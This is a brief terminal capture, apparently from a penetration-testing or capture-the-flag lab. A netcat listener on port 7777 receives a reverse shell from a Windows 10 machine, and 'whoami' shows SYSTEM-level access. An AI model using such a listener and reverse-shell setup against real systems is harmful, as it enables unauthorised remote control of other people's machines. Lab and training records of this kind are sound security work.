 ┌──(root㉿Cyb3r)-[~]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.80] 57311
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>